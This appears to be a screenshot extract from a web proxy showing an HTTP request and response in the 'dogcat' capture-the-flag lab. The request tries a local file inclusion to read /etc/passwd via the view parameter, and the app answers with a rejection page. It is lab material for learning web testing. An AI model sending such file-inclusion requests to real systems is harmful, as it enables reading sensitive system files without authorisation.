 Pretty Raw Hex \n
1 GET /?view=/etc/passwd HTTP/1.1
2 Host: dogcat.thm
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/132.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
7 Referer: http://dogcat.thm/
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
.0
.1
? Search 0 highlights
Pretty Raw Hex Render \n
dogcat
a gallery of various dogs or cats
what would you like to see?
A dog A cat
Sorry, only dogs or cats are allowed.